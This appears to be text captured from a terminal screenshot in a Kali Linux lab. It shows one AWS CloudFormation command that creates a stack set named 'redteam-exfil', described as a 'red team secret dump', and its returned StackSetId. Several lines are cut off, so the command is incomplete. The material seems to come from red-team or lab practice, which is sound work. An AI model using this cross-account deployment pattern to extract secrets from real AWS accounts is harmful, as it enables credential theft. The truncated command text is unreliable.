 kali
┌──(localhost㉿kali)-[~/stacked_lab]
└─$ aws cloudformation create-stack-set --stack-set-name redteam-exfil --description 'red team secret dump' --template-body file:///home/goof/stacked_lab
Y_NAMED_IAM --permission-model SELF_MANAGED --administration-role-arn arn:aws:iam::342695602119:role/AWSCloudFormationStackSetAdministrationRole-lab --ex
StackSetExecutionRole-lab
{
    "StackSetId": "redteam-exfil:2a49a4f3-a6ac-4ef8-bf02-d06bdf12bd6b"
}
┌──(localhost㉿kali)-[~/stacked_lab]
└─$